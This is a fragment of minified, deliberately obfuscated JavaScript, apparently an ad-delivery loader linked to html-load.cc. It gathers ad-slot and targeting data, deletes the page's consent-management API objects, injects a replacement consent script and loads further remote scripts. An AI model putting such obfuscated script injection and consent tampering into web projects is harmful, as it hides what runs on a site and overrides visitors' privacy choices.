0:u[t(957)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(752)])||void 0===d||null===(h=d[t(3231)])||void 0===h?void 0:h[t(957)](d),events:null===(m=window[t(752)])||void 0===m||null===(f=m[t(1580)])||void 0===f?void 0:f[t(957)](m)}:void 0,gpt:{config:null===(p=window[t(2290)])||void 0===p||null===(g=p[t(2036)])||void 0===g?void 0:g[t(957)](p),pubads:{slots:null===(b=window[t(2290)])||void 0===b||null===(b=b[t(2052)]())||void 0===b||null===(b=b[t(630)]())||void 0===b?void 0:b[t(2809)]((e=>({adUnitPath:e[t(1265)](),attributeKeys:e[t(2635)](),categoryExclusions:e[t(1177)](),clickUrl:e[t(1082)](),slotId:e[t(1220)](),sizes:e[t(753)](),outOfPage:e[t(529)](),services:e[t(2929)]()[t(2809)]((e=>({name:e[t(527)]()}))),targeting:Object[t(3187)](e[t(2513)]()[t(2809)]((n=>[n,e[t(2946)](n)])))}))),targeting:Object[t(3187)](null===(w=window[t(2290)])||void 0===w||null===(w=w[t(2052)]())||void 0===w||null===(w=w[t(2513)]())||void 0===w?void 0:w[t(2809)]((e=>{const n=t;var r;return[e,null===(r=window[n(2290)])||void 0===r||null===(r=r[n(2052)]())||void 0===r?void 0:r[n(2946)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1180)])||void 0===x||x[t(957)](k,y)}catch(t){}return y};const l=Math[n(572)](performance[n(3039)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(1044)](e(2115));return i?Boolean(i):await r})(e)&&!vt(location[n(745)])&&!rt.A[n(2162)]&&n(3093)!==wt.A[n(1044)](n(3221),!1))return(0,ot.mQ)(e,new Map([[n(539),n(1677)]])),void st.A[n(2162)](n(1063));const u=(0,dt.i)();if(!u)return void st.A[n(2162)](n(859));(0,ot.gX)(u[n(1081)]),st.A[n(2162)](n(1395),u);const d=(window[n(2627)][n(2460)]+window[n(2627)][n(486)])[n(2149)](n(1720))||n(3093)===wt.A[n(1044)](n(1720),!1);if(!u)return st.A[n(2162)](n(1615));if(null!==(o=null==u?void 0:u[n(2039)])&&void 0!==o&&!o&&window[n(2287)]!==window[n(1873)])return st.A[n(2162)](n(2998));if(u[n(2139)]&&!rt.A[n(2162)]&&n(3093)!==wt.A[n(1044)](n(3221),!1)&&!d){const[p,g]=await Promise[n(1071)]([(0,Tu.H4)(u[n(2709)]),(0,Tu.jy)(u[n(896)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(2162)](n(2607))}if(!u[n(2894)]&&!rt.A[n(2162)]&&n(3093)!==wt.A[n(1044)](n(3221),!1)&&!d)return st.A[n(2162)](n(2280));wt.A[n(2741)](u[n(1649)]&&!!u[n(673)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(2197)]||d?[!0,!0]:await Promise[n(1071)]([(0,Tu.H4)(u[n(2709)]),(0,Tu.jy)(u[n(896)])]);if(window[n(2054)][n(2451)]=h,(0,_u.B3)(),st.A[n(2162)](n(2401),h),st.A[n(2162)](n(1998),m),u[n(1930)]){const b=await async function(t){const e=n;try{const n=wt.A[e(1044)](e(2644));if(n)try{const r=JSON[e(2962)](n);if(r[e(2214)]&&r[e(2214)]+864e5>Date[e(3039)]())return ed(t)[e(1025)]((t=>{const n=e;t&&wt.A[n(1870)](n(2644),JSON[n(2344)]({...t,cachedAt:Date[n(3039)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(1870)](e(2644),JSON[e(2344)]({...r,cachedAt:Date[e(3039)]()})),r}catch(t){return st.A[e(3306)](e(1967),t),{ivt:!1,reason:e(3306)}}}(e);if(b[n(2644)])return(0,ot.mQ)(e,new Map([[n(539),b[n(1069)]],[n(3340),h[n(2851)]()]])),void st.A[n(2162)](n(2411))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1305)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(1995)])||void 0===a?void 0:a[n(2086)]((t=>t[n(1787)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2149)](d)||Math[l(2707)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2290)]=window[o(2290)]||{},window[o(2290)][o(2835)]=window[o(2290)][o(2835)]||[],window[o(2290)][o(2835)][o(1355)]((()=>{const t=o,a=Math[t(572)](performance[t(3039)]());let c=!1;window[t(2290)][t(2052)]()[t(2306)](t(611),(e=>{const n=t;if(c)return;const r=e[n(599)][n(1265)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(572)](performance[n(3039)]())})})),window[t(2290)][t(2052)]()[t(2306)](t(3042),(o=>{const l=t;if(c)return;const u=o[l(599)][l(1265)]()||"";if(!u||!s[u])return;if(o[l(2420)])return;c=!0;const d=Math[l(572)](performance[l(3039)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(611)],d)}))}))})(e,c,o,u))})(e,u[n(2861)],u[n(1081)],h,m,null!==(c=w[n(2885)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(2290)];return!!e&&t(758)===e[t(1688)][t(2851)]()}catch(t){return!1}}if(qu.A[n(1829)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(810)])&&!vt(location[n(745)]))return void st.A[n(2162)](n(453));if(u[n(2578)]&&(0,mt.oi)(u[n(2578)]))return(0,ot.ME)(e),void st.A[n(2162)](n(1754));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(3410)]=e[o(1649)],window[o(1535)]=e[o(2861)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(2162)](o(2601),e[o(1711)]),null!==(m=e[o(1711)])&&void 0!==m&&m[o(1787)]){var f;st.A[o(2162)](o(1372),e[o(1649)]);const n=null!==(f=e[o(1711)][o(2763)])&&void 0!==f?f:"eu";(o(1071)===n||"eu"===n&&e[o(1649)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(1788)])&&void 0!==i?i:3e3;if(st.A[r(2162)](r(2804)),await async function(t){const e=r,n=e(624);try{const t=localStorage[e(3027)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2962)](t);if(r&&r>Date[e(3039)]())return st.A[e(2162)](e(1740)[e(1768)](n,e(1632))[e(1768)](r-Date[e(3039)](),"ms")),n}}catch(t){st.A[e(3306)](e(2169),t)}st.A[e(2162)](e(1964));const i=await xt(t);try{localStorage[e(1275)](n,JSON[e(2344)]({value:i,expiresAt:Date[e(3039)]()+3e5})),st.A[e(2162)](e(2347)+i)}catch(t){st.A[e(3306)](e(2542),t)}return i}(s))return st.A[r(2162)](r(2853)),!1;st.A[r(2162)](r(3373)[r(1768)](n[r(539)],r(2311))),r(2407)===n[r(539)]?(n[r(2913)]&&(window[r(2795)]=n[r(2913)]),n[r(1695)]&&(window[r(3275)]=n[r(1695)])):r(1314)===n[r(539)]&&(window[r(3452)]=n[r(2913)],n[r(3196)]&&(window[r(516)]=n[r(3196)])),st.A[r(2162)](r(3385));const a=t=>{const e=r;try{t()}catch(t){st.A[e(3306)](e(2089),t)}};a((()=>delete window[r(796)])),a((()=>delete window[r(2614)])),a((()=>delete window[r(2739)])),a((()=>window[r(2604)][r(1755)]&&window[r(2604)][r(1755)][r(825)][r(2170)]())),a((()=>window[r(2604)][r(1691)]&&window[r(2604)][r(1691)][r(825)][r(2170)]())),a((()=>window[r(2604)][r(2781)]&&window[r(2604)][r(2781)][r(825)][r(2170)]()));const c=document[r(424)](r(2612))[0],l=r(2407)===n[r(539)]?""[r(1768)](rt.A[r(2526)],r(3382)):r(1314)===n[r(539)]?""[r(1768)](rt.A[r(2526)],r(3389)):r(2433)===n[r(539)]||r(905)===n[r(539)]?n[r(905)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(882)](r(1544));return d[r(1167)]=!0,d[r(539)]=r(1203),d[r(3303)]=u,c[r(990)](d),st.A[r(2162)](r(2165)[r(1768)](n[r(539)],r(537))),!0}(t,rt.A[o(2526)],e[o(1711)]))}const n=xt(1e4)[o(1025)]((n=>{const r=o,i=!n;return st.A[r(2162)](r(1979)[r(1768)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1q;window[n(796)]?window[n(796)](n(2306),2,(i=>{const o=n;r=i[o(2217)],st.A[o(2162)](o(1475),i),!e||i[o(2877)]?o(2385)===i[o(777)]||o(2658)===i[o(777)]?t(!0):st.A[o(2162)](o(1391),i[o(777)]):st.A[o(2162)](o(635),i[o(2877)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(968)]([i,s]);return window[n(796)]&&void 0!==r&&window[n(796)](n(1397),2,(t=>{const e=n;st.A[e(2162)](e(561),t)}),r),a}(0,e[o(1649)]),h=!u),[o(852),o(2144),o(2094)][o(1328)]((t=>location[o(1695)][o(3210)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(796)](n(2306),2,(e=>{const r=n;var i;window[r(3116)]=!(!e[r(2877)]||1==(null!==(i=e[r(1994)][r(845)][1])&&void 0!==i?i:0)),window[r(796)](r(1397),2,(function(){const t=r;st.A[t(2162)](t(1631))}),e[r(2217)]),t()})),setTimeout((()=>{e(new Error(n(3139)))}),104)}))[o(2668)]((t=>{const e=o;st.A[e(3306)](e(1660),t)})),st.A[o(2162)](o(3116),window[o(3116)])))}if(e[o(1702)]&&(0,dt.I)(e[o(1702)],r,i,t),wt.A[o(1044)](o(719),!1)){var p;const t=wt.A[o(1044)](o(719),!1)[o(509)](",");e[o(2375)]=(null!==(p=e[o(2375)])&&void 0!==p?p:[])[o(2505)]((e=>t[o(1328)]((t=>e.id[o(2149)](t)))))}e[o(2375)]=yt(null!==(s=e[o(2375)])&&void 0!==s?s:[]),e[o(1912)]=yt(e[o(1912)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(660)]((t=>t[r(1266)](e,n))),b[r(1870)](e,n)}),r)[0],[v,y]=bt(g,b[o(1870)][o(1196)](b),r),x=null===(a=window[o(2054)])||void 0===a?void 0:a[o(2835)];if(window[o(2054)]={...window[o(2054)],...v},Array[o(1333)](x)&&x[o(660)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(745)]))return void st.A[o(2162)](o(3024));const k=await(0,ft.C8)(t,rt.A[o(2526)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(2375)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2526)]);e[r(2749)]=""[r(1768)](t,".")[r(1768)](e[r(2749)]),gt(e[r(745)])}const l=n?(0,ft.XV)(rt.A[r(2526)],0):rt.A[r(2526)];if(pt(r(3055),r(1544),(0,ht.Wq)({protectUrlContext:t,url:l+r(1653),kind:ht.MN[r(1679)],endpoint:l})),null!==(i=e[r(2375)])&&void 0!==i&&i[r(2086)]((t=>{const e=r;var n;return null===(n=t[e(2536)])||void 0===n?void 0:n[e(1328)]((t=>t[e(1262)]))}))&&pt(r(3055),r(1544),(0,ht.Wq)({protectUrlContext:t,url:r(1647),kind:ht.MN[r(1679)],endpoint:l})),null!==(s=e[r(2375)])&&void 0!==s&&s[r(2086)]((t=>{const e=r;var n;return null===(n=t[e(2536)])||void 0===n?void 0:n[e(1328)]((t=>t[e(2236)]||t[e(2649)]||t[e(3099)]||t[e(1101)]||t[e(3209)]||t[e(3334)]||t[e(3355)]||t[e(969)]||t[e(1911)]||t[e(2839)]))}))&&(pt(r(3055),r(1544),(0,ht.Wq)({protectUrlContext:t,url:r(3406),kind:ht.MN[r(1679)],endpoint:l})),pt(r(3055),r(1544),(0,ht.Wq)({protectUrlContext:t,url:l+r(1226),kind:ht.MN[r(1679)],endpoint:l}))),null!==(a=e[r(2375)])&&void 0!==a&&a[r(2086)]((t=>{const e=r;var n;return null===(n=t[e(2536)])||void 0===n?void 0:n[e(1328)]((t=>(0,mt.P)(t[e(2236)])&&e(1343)===t[e(2236)][e(2812)][e(539)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1751),kind:ht.MN[r(1679)],endpoint:l});pt(r(3055),r(1544),e)}null!==(c=e[r(2375)])&&void 0!==c&&c[r(2086)]((t=>{const n=r;var i;return null===(i=t[n(2536)])||void 0===i?void 0:i[n(1328)]((t=>(0,mt.$8)(e[n(3196)],t[n(2236)])))}))&&pt(r(3055),r(1544),(0,ht.Wq)({protectUrlContext:t,url:r(2738),kind:ht.MN[r(1679)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(455)+btoa(location[o(2749)]);document[o(2306)](o(998),(()=>window[S]=Date[o(3039)]())),window[o(2306)](o(3395),(()=>window[S]=Date[o(3039)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(2785)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(2375)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2627)][n(745)][n(509)]("#")[0]&&(_=window[n(2627)][n(745)][n(509)]("#")[0],null!==(l=e[n(2417)])&&void 0!==l&&l&&c[n(660)]((t=>{const e=n;var r;return null===(r=document[e(2638)](t))||void 0===r?void 0:r[e(2170)]()})),(null===(u=e[n(1815)])||void 0===u||u)&&(z={},g[n(660)]((t=>t[n(550)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2054)]={...window[n(2054)],...w(g)},(0,lt.Ih)(null!==(s=e[n(3159)])&&void 0!==s?s:[]),g[n(660)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1593)][e(3267)][e(3159)])&&void 0!==r?r:[])})),!M&&e[n(2823)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2823)])}),1e4)),!0}))[o(3092)]()})(e,u,h,m)}catch(y){st.A[n(3306)](y,n(3252),y[n(2249)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
